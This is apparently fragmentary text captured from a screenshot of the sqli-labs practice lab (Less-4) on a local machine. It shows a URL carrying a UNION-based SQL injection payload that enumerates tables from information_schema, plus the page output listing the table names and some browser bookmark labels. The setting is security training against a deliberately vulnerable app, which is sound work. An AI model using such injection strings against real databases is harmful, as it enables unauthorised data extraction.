 127.0.0.1/sqli-labs-master/Less-4/?id=-1") union select 1,group_concat(table_name),3 from information_schema.tables where
常用网址 秀米官网_秀米编辑器... 墨者学院_专注于网络... 攻防世界 Less-3 Error Based- ...
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-4